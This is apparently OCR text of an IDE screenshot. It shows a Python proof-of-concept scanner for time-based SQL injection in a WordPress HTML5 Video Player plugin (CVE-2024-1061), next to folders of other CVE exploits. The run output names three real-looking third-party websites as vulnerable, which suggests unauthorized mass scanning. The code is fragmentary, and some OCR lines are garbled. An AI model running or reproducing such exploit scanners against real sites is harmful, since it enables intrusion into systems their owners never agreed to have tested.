 Project
1.py
poc.py
HTML5.txt
jiaoben C:\Users\Administrator\De
20240409-POC
20240628-POC
CVE-2023-4596-main
CVE-2024-25600
output
shiro
weblogic-CVE2019-2725POC-ma
1.py
2.py
40 def poc(target):
1 13 1
63 response1 = requests.get(url, headers=headers, stream=True, verify=False, timeout=15)
64 # print(response1.status_code)
65 end_time = time.time() # 请求结束时的时间戳
66
67 response_time = end_time - start_time
68 # print(response_time)
69 if response_time > 4 and response_time < 15:
70
71 print("\033[31m[+] {} 💖💖💖💖💖 存在sql注入! \033[0m".format(target))
72
运行 1
D:\py12\python.exe C:\Users\Administrator\Desktop\jiaoben\1.py
tag: this is a WordPress Plugin HTML5 Video Player SQL注入漏洞(CVE-2024-1061)
@version: 1.0.0 魔改修复版（请叫我雷锋）
[+] https://vietogether.com.wwuscorp.com 💖💖💖💖💖 存在sql注入!
[+] https://mahapatihproperty.com 💖💖💖💖💖 存在sql注入!
[+] https://bmic.ubharajaya.ac.id 💖💖💖💖💖 存在sql注入!
进程已结束，退出代码为 -1